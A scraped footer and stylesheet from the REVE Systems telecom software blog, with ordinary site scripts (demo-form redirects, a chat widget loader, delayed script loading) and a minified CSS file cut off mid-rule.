	<li class="cat-item cat-item-956"><a href="https://www.revesoft.com/blog/category/outsourcing/">Outsourcing</a> (8)
</li>
	<li class="cat-item cat-item-74"><a href="https://www.revesoft.com/blog/category/sbc/">SBC (Session Border Controller)</a> (23)
</li>
	<li class="cat-item cat-item-140"><a href="https://www.revesoft.com/blog/category/sdk/">SDK</a> (1)
</li>
	<li class="cat-item cat-item-159"><a href="https://www.revesoft.com/blog/category/sms-platform/">SMS Platform</a> (42)
</li>
	<li class="cat-item cat-item-78"><a href="https://www.revesoft.com/blog/category/softswitch/">Softswitch</a> (6)
</li>
	<li class="cat-item cat-item-106"><a href="https://www.revesoft.com/blog/category/telecom/">Telecom</a> (31)
</li>
	<li class="cat-item cat-item-839"><a href="https://www.revesoft.com/blog/category/virtual-roaming/">Virtual Roaming</a> (6)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.revesoft.com/blog/category/voip-billing/">VoIP Billing</a> (2)
</li>
	<li class="cat-item cat-item-81"><a href="https://www.revesoft.com/blog/category/voip-dialer/">VoIP Dialer</a> (1)
</li>
 
                        </ul>
                    </div>
                </div>
            </div>

        </div>
    </div>  

            </div>
            <!-- #secondary -->
        </div>
        <!-- close .row -->
    </div>
    <!-- close .container -->
</div>


<style>
    .terms-privacy {
        padding-right: 0;
        text-align: left;
    }
    .terms-privacy ul li {
        margin-top: 3px;
        padding: 0 7px 0 0;
        text-align: left;
    }
    .foot-div{
    	margin-bottom: 30px;
    }
    .list-li h3, .list-li2 h3{
    	margin-bottom: 20px;
    }

    .assign-border{ border-left: 1px solid #4a4f68; border-right: 1px solid #4a4f68; }

    .float-right {
	    float: right !important;
	}

.social-links{
	padding-top: 14px;
}
.social-links a {
  color: #fff;
  padding: 4px 8px;
  display: inline-block;
  line-height: 1px;
  //border-left: 1px solid #636363;
  font-size: 16px;
}

.social-links a:hover {
  color: #50d8af;
}

.social-links a:first-child {
  border-left: 0;
}

@media(max-width:480px){
    .assign-border{border-left: none;border-right: none;}
}
</style>
<!--Footer-->
<div class="footer-div revesoft_main_footer ">
    <div class="container">
                <div class="row">
                    <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                        <span>Company</span>
                        <ul>
                            <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
                            <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
                            <li><a href="https://www.revesoft.com/clients">Clients</a></li>
                            <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
                            <li><a href="https://www.revesoft.com/events/event-list">Event List</a></li>
                            <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
                            <li><a href="https://www.revesoft.com/career">Career</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                    <span>Useful Links</span>
                        <ul>
                            <li><a href="https://www.revesoft.com/products">All Products</a></li>
                            <li><a href="https://www.revesoft.com/blog">Blogs</a></li>
                            <li><a href="https://www.revesoft.com/resources">Resources</a></li>
                        </ul>
                    </div>
                 
                    <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                        <span style="padding: 32px 0px 0px 0px;">Follow Us</span>
                        <ul class="revesoft_social_icon">
                            <li><a href="https://www.facebook.com/REVESystems" class="facebook" target="_blank"><img src="https://www.revesoft.com//cdn/assets/images/footer/linkedin.svg" alt=""></a></li>
                            <li><a href="https://twitter.com/REVESystems" class="twitter" target="_blank"><img src="https://www.revesoft.com//cdn/assets/images/footer/x.svg" alt=""></a></li>
                            <li><a href="https://www.linkedin.com/company/reve-systems" class="linkedin" target="_blank"><img src="https://www.revesoft.com//cdn/assets/images/footer/facebook.svg" alt=""></a></li>
                            <li><a href="https://www.youtube.com/user/REVESystemsVideos" class="youtube" target="_blank"><img src="https://www.revesoft.com//cdn/assets/images/footer/you-tube.svg" alt=""></a></li>
                        </ul>
                        <span style="padding: 32px 0px 0px 0px;">Email</span>
                        <ul>
                            <li><a href="mailto: marketing@revesoft.com">marketing@revesoft.com</a></li>
                        </ul>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="revesoft_main_footer_pp">
                            <div class="revesoft_main_footer_pp_left">
                            <p>© 2026 REVE System. All rights reserved.</p>
                            </div>
                            <div class="revesoft_main_footer_pp_right">
                            <ul>
                                <li><a href="https://www.revesoft.com/terms/privacy-policy">Privacy Policy</a></li>
                                <li><a href="https://www.revesoft.com/terms/cookie-policy">Cookie Policy</a></li>
                            </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
    </div>
</div>



<!--product Modal window-->
<div class="col-md-offset-4 col-sm-offset-4 col-xs-offset-4 col-md-4 col-sm-4 col-xs-4 col-md-offset-4 col-sm-offset-4 col-sx-offset-4">
    <div class="modal fade free-trail-modal" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true">
       
      <div class="modal-dialog modal-ftrail">
        <div class="modal-content ftrail-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="col-md-offset-2 col-md-8 col-md-offset-2"><h2 class="ftrail-heading">Get a Free Demo</h2></div>
            <div class="col-md-offset-4 col-sm-offset-4 col-xs-offset-4 col-md-4 col-sm-4 col-xs-4 col-md-offset-4 col-sm-offset-4 col-sx-offset-4 middle-border"></div>
            <div class="col-md-offset-2 col-md-8 col-md-offset-2 ftrail-bottom"></div>
            
          <form class="form-horizontal">
            <div class="col-md-offset-2 col-md-8 col-md-offset-2 col-sm-offset-2 col-sm-8 col-sm-offset-2 col-xs-offset-1 col-xs-10 col-xs-offset-1" style="margin-top: 20px;">
                <div class="form-group">
                    <select name="product_name" id="product_select"  class="form-control ftrail-control" required="required">
						<option value="">Choose Product</option>
						<option value="reve_sms">REVE SMS</option>
						<option value="reve_ott">REVE OTT</option>
						<option value="cloud_telephony">Cloud Telephony</option>
						<option value="iTel_Mobile_Dialer">iTel Mobile Dialer</option>
						<option value="iTel_Switch">iTel Switch - Class 5</option>
						<option value="reve_sbc">REVE SBC - Class 4</option>
                    </select>  
                </div>
            </div>
            <div class="form-group">
                <div class="col-md-offset-4 col-md-4 col-md-offset-4 col-sm-offset-4 col-sm-4 col-sm-offset-4 col-xs-offset-4 col-xs-4 col-xs-offset-4">
                    <button type="button" class="btn btn-default ftrail-btn" value="">Submit</button>
                </div>
            </div>
            
          </form>
              
        </div>
      </div>
    </div>
</div>

<script type="text/plain" data-type="text/javascript">
        $("#submit_btn").click(function() {

        var flag=true;
        var name=document.form1.name.value;
        var email=document.form1.email.value;
        var contact=document.form1.contact_no.value;
        var requirement=document.form1.requirements.value;


        if(name=="Name")
                {
                alert("Please fill out your name");
                document.form1.name.focus();
                return false;
                }

        if(email=="Email")
                {
                alert("Please fill out your valid email");
                document.form1.email.focus();
                return false;
                }
        if(contact=="Contact")
                {
                alert('Please fill out your valid contact no');
                document.form1.contact_no.focus();
                return false;
                }
        if(requirement=="Requirements")
                {
                alert('Please fill out your valid requirements');
                document.form1.requirements.focus();
                return false;
                }       
                document.form1.submit();
        });
</script>

<script data-type="text/javascript" type="text/plain"> 
    $(document).ready(function() { 
        $(".ftrail-btn").click(function(){
         var product_name = $("#product_select").val();
             //alert(product_name);

            if(product_name == 'iTel_Mobile_Dialer'){
                    window.location = 'https://www.revesoft.com/registration/free-itel-mobile-dialer-registration';
            }
       
             else if(product_name == 'iTel_Switch'){
                window.location = 'https://www.revesoft.com/registration/free-voip-softswitch';
                
             }else if(product_name == 'reve_sbc'){
                window.location = 'https://www.revesoft.com/registration/free-voip-reve-sbc';

             }else if(product_name == 'reve_sdk'){
                window.location = 'https://www.revesoft.com/sdk/freedemo';

             }else if(product_name == 'reve_ott'){
                window.location = 'https://www.revesoft.com/products/reve-mobile-ott-solutions#free_demo_form';

             }else if(product_name == 'reve_sms'){
                window.location = 'https://www.revesoft.com/products/reve-sms-platform#free_demo_form';

             }
            
             $('.free-trail-modal').modal('hide');
      }); 
});  
</script>
<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css"> -->
 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css?display=swap">

 <!-- Start of REVE Chat Script-->
 <script type="text/plain" data-type="text/javascript">
 window.$_REVECHAT_API || (function(d, w) { var r = $_REVECHAT_API = function(c) {r._.push(c);}; w.__revechat_account='40715';w.__revechat_version=2;
   r._= []; var rc = d.createElement('script'); rc.type = 'text/javascript'; rc.async = true; rc.setAttribute('charset', 'utf-8');
   rc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'static.revechat.com/widget/scripts/new-livechat.js?'+new Date().getTime();
   var s = d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(rc, s);
 })(document, window);
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/blog\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-no-delay-js="">!function(){function t(t){return o(t),r(t)}function n(e,o,r,c){e<o.length?t(o[e]).then(function(){n(e+1,o,r,c)})["catch"](function(){n(e+1,o,r,c)}):(i(),r())}function e(t){return new Promise(function(e,o){n(0,t,e,o)})}function o(t){const n=t.getAttribute("data-type"),e=t.hasAttribute("data-no-delay-js");if(n&&!e){t.type=n,t.removeAttribute("data-type");const o=t.cloneNode(!0);t.parentNode.replaceChild(o,t)}}function r(t){return new Promise(function(n,e){const o=t.hasAttribute("data-no-delay-js"),r=t.getAttribute("data-src");return!r||o?n():(t.src=r,t.removeAttribute("data-src"),t.onload=n,void(t.onerror=e))})}function i(){window.wpo_delayed_scripts_loaded=!0;var t=new Event("DOMContentLoaded");document.dispatchEvent(t),t=new Event("load"),window.dispatchEvent(t)}function c(){return["scroll","mousemove","mouseover","resize","touchstart","touchmove"]}function d(){c().forEach(function(t){window.addEventListener(t,a)})}function u(){c().forEach(function(t){window.removeEventListener(t,a)})}function a(){if(!s){s=!0,u();const t=document.querySelectorAll("script");e(t)}}var s=!1;document.addEventListener("DOMContentLoaded",function(){window.wpo_delayed_scripts_loaded||d()})}();</script><script type="text/plain" id="wpo_min-footer-0-js-extra" data-type="text/javascript">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/blog\/wp-admin\/admin-ajax.php","postId":"3301","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
var ajax_search_params = {"ajax_url":"https:\/\/www.revesoft.com\/blog\/wp-admin\/admin-ajax.php"};
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","width":"auto","scroll_offset":"30"};
var countVars = {"disqusShortname":"https-www-revesoft-com"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js" data-src="https://www.revesoft.com/blog/wp-content/cache/wpo-minify/1764732549/assets/wpo-minify-footer-45b63c82.min.js"></script>
	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.revesoft.com/cdn/assets/css/style.css?v=1.1
body_size: 24983
content:
@font-face{font-family:GeneralSans-Regular;src:url(https://www.revesoft.com/cdn/assets/fonts/generalsans/GeneralSans-Regular.ttf);font-display:swap}@font-face{font-family:GeneralSans-Medium;src:url(https://www.revesoft.com/cdn/assets/fonts/generalsans/GeneralSans-Medium.ttf);font-display:swap}@font-face{font-family:GeneralSans-Semibold;src:url(https://www.revesoft.com/cdn/assets/fonts/generalsans/GeneralSans-Semibold.ttf);font-display:swap}@font-face{font-family:GeneralSans-Bold;src:url(https://www.revesoft.com/cdn/assets/fonts/generalsans/GeneralSans-Bold.ttf);font-display:swap}body{margin:0!important;padding:71px 0 0 0!important}html{overflow-y:scroll}img.my-thumbnail{max-width:100%;object-fit:contain;padding-bottom:40px;height:auto}.tabbertab .news-row{padding:0 12px}.tabbertab .news-row #ez-toc-container{display:none}a.revesoft_common_demo_btn:after{content:attr(data-content);color:transparent;position:absolute;left:0;bottom:0;width:100%;height:100%;background:linear-gradient(180deg,#279aff -57.27%,#2727e5 151.3%);z-index:-100;transition:.1s ease-in-out;border-radius:inherit;padding:inherit}a.revesoft_common_demo_btn{position:relative;z-index:100;transition:.1s ease-in-out}a.revesoft_common_demo_btn:hover{color:transparent;background:linear-gradient(to right,#a1caff,#26f4aa,#ff5bef)!important}a.revesoft_common_demo_btn:hover:after{transform:translate3d(4px,-4px,0);color:#fff}ul.has_child_submenu_inner.has_child_submenu_inner_first.has_child_submenu_inner_scd.inline-block-submenu li{width:100%}.revesoft_header_navlist ul li>ul li>ul li:hover{background-color:#f9fafb;border-radius:8px}.revesoft_header_navlist ul li>ul li>ul li:nth-child(14):hover,.revesoft_header_navlist ul li>ul li>ul li:nth-child(15):hover{background-color:#fff;border-radius:8px}.revesoft_header_navlist .hidden1{display:none}.revesoft_header_navlist .show-more{color:#111927;font-family:GeneralSans-Medium;font-size:16px;font-style:normal;font-weight:500;line-height:24px;padding:0;margin:0;border:none;position:absolute;right:0;bottom:15%;width:48%;text-align:left;padding:12px 16px;background-color:#fff}.revesoft_header_navlist .show-less{color:#111927;font-family:GeneralSans-Medium;font-size:16px;font-style:normal;font-weight:500;line-height:24px;padding:0;margin:0;border:none;border-radius:8px;border-bottom:1.5px solid var(--Blue-600,#1570ef);background:#f9fafb;position:absolute;right:2%;bottom:20%;width:46%;text-align:left;padding:12px 16px}.revesoft_header_navlist .show-more:after{content:"";display:inline-block;width:8px;height:8px;position:absolute;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(45deg);margin-left:5px;margin-top:9px;transition:transform .3s ease}.fixed_top_header_inner ul li{position:relative}.fixed_top_header_inner ul .active:after{content:"";display:inline-block;width:10px;height:10px;position:absolute;background-color:#fff;transform:rotate(45deg);bottom:-6px;left:45%}.fixed_top_header_inner ul .active a{color:#fff}.fixed_top_header{background-color:#000}.fixed_header{position:fixed;top:0;left:50%;transform:translateX(-50%);width:100%;max-width:100%;display:flex;justify-content:center;z-index:999;background:#fff;transition:none;border-bottom:1px solid #e5e5e5}.fixed_header.ready{transition:max-width .5s ease,transform .5s ease}.fixed_header.shrink{max-width:66%;transform:translateX(-50%) scale(.95);border-radius:16px;box-shadow:rgba(17,17,26,.05) 0 4px 16px,rgba(17,17,26,.05) 0 8px 32px}.fixed_header.shrink .revesoft_main_header{border-radius:16px;border-bottom:none}.revesoft_main_header_inner{display:flex;align-items:center;justify-content:space-between;text-align:left}.revesoft_main_header{padding:0 0;background-color:#fff}.fixed_header.ready.shrink{border-bottom:1px solid #e5e5e5}.revesoft_main_header ul li{list-style:none}.revesoft_header_logo img{max-width:70%}.revesoft_header_navlist ul{display:flex;justify-content:left;margin:0}.revesoft_header_navlist ul li{list-style:none;padding-right:10px}.revesoft_header_navlist ul li a{text-decoration:none;font-family:GeneralSans-Medium;color:#141414;font-size:16px;line-height:24px;padding:24px 12px;position:relative;display:flex;align-items:center;justify-content:end}.revesoft_header_navlist ul .has_submenu a:after{position:relative}.revesoft_header_navlist ul .has_submenu a:after{content:"";display:inline-block;width:8px;height:8px;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(135deg);right:-5px;top:0;margin-top:-3px;transition:transform .3s ease}.revesoft_header_navlist ul .has_submenu a:hover:after,.revesoft_header_navlist ul .has_submenu:hover>a:after{border-top:2px solid #4d4f55;border-right:2px solid #4d4f55;transform:rotate(-45deg);margin-top:5px}.revesoft_header_navlist ul .has_submenu.active a:after{content:"";display:inline-block;width:8px;height:8px;position:absolute;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(-45deg);margin-left:5px;top:15px}.revesoft_main_header .container{position:relative}.revesoft_header_navlist ul li>ul li a:after{display:none!important}.revesoft_header_navlist ul li>ul{visibility:hidden;opacity:0;position:absolute;top:100px;transition:opacity .2s ease,top .2s ease,visibility .2s ease;left:5%;right:0;background:#f9fafb;z-index:100;margin:0;padding:24px;display:inline-block;width:30%;height:336px}.revesoft_header_navlist ul>li:hover ul{opacity:1;visibility:visible;transition:.2s;top:73px}.menu_overlay{position:fixed;top:53px;left:0;width:100%;height:calc(100% - 90px);background:rgba(0,0,0,0);z-index:10;transition:opacity .5s ease,background .5s ease;pointer-events:none}.menu_overlay.visible{background:rgba(0,0,0,.2);opacity:1;pointer-events:auto}.revesoft_header_navlist ul li.has_submenu_third>ul{left:40%;height:auto;background-color:#fff}.revesoft_header_navlist ul li.has_submenu_third>ul li{transition:.3s ease-in-out;border-bottom:1px solid #fdf3f3}.revesoft_header_navlist ul li.has_submenu_third>ul li:hover{background-color:rgba(233,239,243,.9)}.revesoft_header_navlist ul li.has_submenu_third>ul li a{transition:.3s ease-in-out;display:block}.revesoft_header_navlist ul li.has_submenu_third>ul li:hover a{color:#0e66ff}.revesoft_header_navlist ul li.has_submenu_second>ul{visibility:hidden;opacity:0;position:absolute;top:100px;transition:opacity .2s ease,top .2s ease,visibility .2s ease;left:5%;right:0;background:#f9fafb;z-index:100;margin:0;padding:24px;display:inline-flex;flex-wrap:wrap;width:87%!important;height:336px;box-shadow:rgba(100,100,111,.2) 0 7px 29px 0}.revesoft_header_navlist ul>li.has_submenu_second:hover ul{opacity:1;visibility:visible;transition:.5s;top:69px}.revesoft_header_navlist ul li.has_submenu_second>ul li{display:flex;align-items:center;border-radius:8px;width:48%;position:relative;background-color:#fff;margin:2px}.revesoft_header_navlist ul li.has_submenu_second>ul.expandable-list{background-color:#fff}.revesoft_header_navlist ul li.has_submenu_second>ul li::after{content:"";display:inline-block;width:8px;height:8px;position:absolute;right:30px;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(45deg);right:30px;top:20px;transition:.3s}.revesoft_header_navlist ul li.has_submenu_second>ul li:hover::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-1px;border-radius:inherit;background-image:linear-gradient(to right,#3076ff,#15f1ca,#ff49ed);opacity:.5}.revesoft_header_navlist ul>li ul.has_child_submenu_inner_first,.revesoft_header_navlist ul>li ul.has_child_submenu_inner_second{display:flex;flex-wrap:wrap;opacity:inherit;visibility:inherit;transition:opacity .2s ease,visibility .2s ease}.revesoft_header_navlist ul .has_submenu li.has_child_submenu>a::before{content:"";display:inline-block;width:8px;height:8px;position:absolute;right:10px;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(45deg);margin-left:5px;margin-top:10px;transition:.3s}.revesoft_header_navlist ul .has_submenu li.has_child_submenu>a{display:block;cursor:default}.revesoft_header_navlist ul .has_submenu li.has_child_submenu{margin:8px 0}.revesoft_header_navlist ul .has_submenu li.has_child_submenu.active::after{content:"";display:inline-block;position:absolute;left:14px;background-image:linear-gradient(to right,#3076ff,#15f1ca,#ff49ed);opacity:.5;width:88%;height:2px;background-color:#fff;color:#004eeb;margin-left:10px}.revesoft_header_navlist ul .has_submenu li.has_child_submenu.active{background-color:#fff;border-radius:4px}.revesoft_header_navlist ul .has_submenu li.has_child_submenu.active>a{color:#004eeb;font-weight:600;font-size:16px}.has_child_submenu figure img{max-width:130%}.revesoft_header_navlist ul li>ul li>ul{visibility:hidden;opacity:0;position:absolute;top:0!important;left:100%!important;background:#fff!important;z-index:100!important;transition:opacity .2s ease,visibility .2s ease,left .2s ease;margin:0!important;padding:24px!important;width:190%!important;display:none}.revesoft_header_navlist ul li>ul li>ul.has_child_submenu_inner a{position:relative}.revesoft_header_navlist ul li>ul li:first-child>ul.has_child_submenu_inner{display:inline-flex!important;flex-wrap:wrap}.revesoft_header_navlist ul li>ul li:first-child>ul.has_child_submenu_inner_scd{display:inline-block!important;flex-wrap:wrap}.revesoft_header_navlist ul li>ul li:nth-child(2)>ul.has_child_submenu_inner{flex-wrap:wrap}.revesoft_header_navlist ul li>ul li>ul li{width:50%;min-height:50px;max-height:50px;margin-bottom:12px}.revesoft_header_navlist ul li>ul li a{text-decoration:none;font-family:GeneralSans-Medium;color:#141414;font-size:16px;font-style:normal;font-weight:500;line-height:24px;padding:0 12px;display:inline-flex}.revesoft_header_navlist ul li>ul li a figure{margin:0 10px 0 0}.revesoft_header_navlist ul>li ul li a{text-align:left;padding:12px}.revesoft_header_navlist ul li.has_submenu_second>ul li a{display:block}.revesoft_header_navlist ul li.has_submenu_second>ul li{display:inline-block;height:min-content}.revesoft_main_header_right{display:flex;align-items:center}.revesoft_main_header_right{display:flex;align-items:center}.revesoft_main_header_right li{list-style:none}.revesoft_main_header_right .search{display:flex!important;justify-content:end}.revesoft_main_header_right .search form{display:flex!important;justify-content:end}#cse-search-box{width:100%;left:0;top:85px;position:absolute;background-color:#fff}#cse-search-box .input-group-btn{position:absolute;top:5px;right:20px}#mod_search_searchword{width:100%;padding:12px}.revesoft_main_header_right .form-control{width:150px;border:none;outline:0;box-shadow:none}.revesoft_main_header_right button{border:none;background-color:transparent}.revesoft_main_header_right button:focus,.revesoft_main_header_right button:hover{border:none;background-color:transparent;outline:0;box-shadow:none}.revesoft_main_header_right>a{display:flex;padding:8px 16px;color:#fff;font-family:GeneralSans-Medium;text-decoration:none;font-size:16px;font-style:normal;font-weight:500;line-height:24px;margin:0 10px;border-radius:8px;background:#004eeb}.revesoft_main_header_right .has_arrow a{display:flex;padding:6px 12px;font-family:GeneralSans-Medium;text-decoration:none;font-size:16px;font-style:normal;font-weight:500;line-height:24px;border-radius:8px}.has_arrow{position:relative}.has_arrow:after{content:"";display:inline-block;width:8px;height:8px;position:absolute;vertical-align:4px;border-top:1px solid #4d4f55;border-right:1px solid #4d4f55;transform:rotate(135deg);right:0;top:6px}.has_arrow span{font-family:GeneralSans-Regular;color:#464646;font-size:14px;font-style:normal;font-weight:400;line-height:20px;color:#666464;padding-right:15px;cursor:pointer}.m_language{display:none;position:absolute;z-index:100}.m_language{border:1px solid #739fc9;background-color:#fff;padding:3px 10px 3px 10px;width:120px;box-shadow:0 5px 10px 5px rgb(116 116 116 / 25%)}.m_language li{font-size:12px;padding:3px 0}.m_language li a{color:#0e66ff}.m_language li:hover{background-color:#0e66ff}.m_language li:hover a{color:#fff;padding-left:5px}.m_language li:first-child{background-color:#fff}#revesoft_mobile_sidebar_menu{width:0%;left:-100%;transition:width .3s ease,left .3s ease,top .5s ease-in-out}#revesoft_mobile_sidebar_menu.open{width:80%;left:0}.revesoft_hamburger_menu_icon{display:none;position:relative}.revesoft_hamburger_menu_icon .hamburger{display:inline-block;overflow:visible;margin:0 0 0 16px;cursor:pointer;color:inherit;border:0;background-color:transparent;width:16px;height:14px;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.revesoft_hamburger_menu_icon .hamburger .hamburgerinner{width:100%;height:2px;border-radius:4px;background-color:#0c0f12}.hamburger .hamburgerinner:before,.revesoft_hamburger_menu_icon .hamburger .hamburgerinner:after{position:absolute;width:100%;display:block;content:""}.revesoft_hamburger_menu_icon .hamburger .hamburgerinner:before{top:0}.hamburger .hamburgerinner:before,.revesoft_hamburger_menu_icon .hamburgerinner:after{width:100%;height:2px;border-radius:4px;background-color:#0c0f12}.revesoft_hamburger_menu_icon .hamburger .hamburgerinner:after{bottom:0}.revesoft_mobile_sidebar ul li{list-style:none}.revesoft_mobile_sidebar ul .has_submenu .toggle-link:after{content:"";position:absolute;display:inline-block;width:8px;height:8px;vertical-align:4px;border-top:2px solid #4d4f55;border-right:2px solid #4d4f55;transform:rotate(135deg);margin-left:8px;margin-top:7px;transition:.3s}.revesoft_mobile_sidebar ul .has_submenu .toggle-link.active:after{transform:rotate(-45deg);margin-top:10px}.revesoft_mobile_sidebar ul{margin:0;padding:0 0 0 12px}.revesoft_mobile_sidebar{height:100%;width:0%;position:fixed;z-index:1000;top:67px;left:-100%;background-color:#fff;overflow-x:hidden;transition:.3s ease-in-out}#closebtn_for_revesoft_mobile_menu{display:none;text-decoration:none}.revesoft_mobile_sidebar a{padding:8px 8px 8px 0;text-decoration:none;font-size:16px;font-weight:600;color:rgba(0,0,0,.7);display:block;transition:.3s}#closebtn_for_revesoft_mobile_menu{font-size:30px;margin-top:10px;color:#000}.openbtn:hover{background-color:#444}.has_submenu_on_mobile a{display:inline-flex!important;align-items:center!important}.revesoft_mobile_sidebar ul .has_submenu .has_submenu_on_mobile a:after{position:relative!important;margin-left:0!important;right:-10px;top:-3px;width:8px}.revesoft_mobile_sidebar ul li.has_submenu .toggle-content{padding-left:20px}.revesoft_mobile_sidebar ul .has_submenu .has_submenu_on_mobile figure{padding:10px 20px 10px 10px;margin:0}@media only screen and (max-width:1400px){.revesoft_main_header_right .form-control{width:100px}.revesoft_header_navlist ul li a{font-size:14px;padding:36px 10px}.revesoft_main_header_right a.get_a_free_demo{font-size:14px}#button_to_search_bar img{max-width:100%}.revesoft_main_header_right>a{font-size:13px;padding:12px 13px}.revesoft_main_header_middle{padding-left:80px!important}}@media only screen and (max-width:1200px){.revesoft_main_header_right>a{padding:12px 12px;font-size:13px;line-height:20px;width:auto}.revesoft_main_header_middle{padding-left:0!important}.revesoft_main_header_right .form-control{width:80px;display:none}.revesoft_header_navlist ul li a{font-size:14px}.revesoft_main_header_right a.get_a_free_demo{font-size:12px;padding:8px}.revesoft_header_logo img{max-width:70%}.revesoft_header_navlist ul .has_submenu.active a:after{top:13px}.revesoft_header_navlist ul li.has_submenu_third>ul{left:40%}#hamburger{display:block}.revesoft_main_header_left{width:15%}.revesoft_main_header_middle{width:45%}.revesoft_main_header_right{width:40%}.revesoft_main_header_right>a{padding:12px 12px;font-size:13px;line-height:20px;width:40%;display:inline-block;text-align:center}.revesoft_header_navlist ul{padding:0}.has_arrow span{padding:0}.has_arrow:after{right:-12px;top:4px}}@media only screen and (max-width:1000px){.revesoft_header_navlist{display:none}.revesoft_main_header_right{display:none}.revesoft_hamburger_menu_icon{display:block}.revesoft_main_header_left{width:100%}.revesoft_main_header{padding:18px 0}body{padding:0!important}.fixed_header{position:sticky;top:0;left:0;transform:none;width:100%;max-width:100%;display:inline-block;z-index:999;background:#fff;transition:none}}@media only screen and (max-height:450px){.revesoft_mobile_sidebar{padding-top:15px}.revesoft_mobile_sidebar a{font-size:18px}}.revesoft_main_footer{background:#000e2b;padding:64px 0 40px 0}.revesoft_main_footer span{color:#fff;font-family:GeneralSans-SemiBold;font-size:18px;font-style:normal;font-weight:600;line-height:28px;margin:0;padding:32px 0 20px 0;display:inline-block}.revesoft_main_footer ul{margin:0;padding:0}.revesoft_main_footer ul li{list-style:none;padding:4px 0}.revesoft_main_footer ul li a{color:#f5f5f5;font-family:GeneralSans-Medium;font-size:16px;font-style:normal;font-weight:500;line-height:24px;text-decoration:none;margin:0;padding:0}.revesoft_main_footer ul.revesoft_social_icon{display:flex}.revesoft_main_footer ul.revesoft_social_icon li{padding:12px 24px 0 0}.revesoft_main_footer_pp{border-top:1px solid #2d3255;margin:40px 0 0;padding:40px 0 0 0;display:flex;align-items:center;justify-content:space-between}.revesoft_main_footer_pp_right ul{display:flex;align-items:center;justify-content:space-between}.revesoft_main_footer_pp_right ul li{padding:0 12px}.revesoft_main_footer_pp_left p{color:#f5f5f5;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.revesoft_main_footer_pp_right ul li a{color:#f5f5f5;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.revesoft_hero_section{padding:96px 0;background-color:#fff;position:relative}.revesoft_hero_section swiper-slide:first-child,.revesoft_hero_section swiper-slide:nth-child(2) .revesoft_hero_section swiper-slide:nth-child(3){height:auto}.revesoft_hero_section_left_bg{position:absolute;left:0;top:30%;z-index:0;max-width:100%}.revesoft_hero_section_right_bg{position:absolute;right:0;top:30%;max-width:100%}.revesoft_cutting_edge_solutions{position:relative}.revesoft_cutting_edge_solutions_left_bg{position:absolute;left:0;bottom:0;z-index:3;max-width:100%}.revesoft_cutting_edge_solutions_right_bg{position:absolute;right:0;top:50%;max-width:100%}.revesoft_hero_section_left h1{color:#111927;font-family:GeneralSans-Medium;font-size:48px;line-height:62px;letter-spacing:-1.2px;margin:0;padding:0}.revesoft_hero_section_left p{font-family:GeneralSans-Regular;color:#1f2a37;font-size:20px;line-height:34px;margin:0;padding:24px 0 48px 0}.revesoft_hero_section_left a{font-family:GeneralSans-Medium;color:#fff;font-size:18px;font-style:normal;font-weight:500;line-height:28px;text-decoration:none;padding:16px 24px;justify-content:center;letter-spacing:.4px;align-items:center;border-radius:10px;background:linear-gradient(180deg,#279aff -57.27%,#2727e5 151.3%);display:inline-block}.revesoft_hero_section_left a.learn_more{border-radius:10px;color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Medium!important;font-size:18px;font-style:normal;letter-spacing:.4px!important;font-weight:500!important;line-height:28px;border:1px solid var(--Blue-800,#1849a9);background:#fff;padding:16px 24px;gap:16px;margin-left:16px}.revesoft_hero_section_right{display:flex;align-items:center;justify-content:right}.revesoft_hero_section_right img{max-width:100%;position:relative;z-index:100!important;max-width:100%}swiper-container{width:100%}swiper-slide{display:flex;align-items:center;justify-content:center;font-size:22px;font-weight:700;color:#fff}.revesoft_cutting_edge_solutions,.revesoft_products{padding:0 0 96px 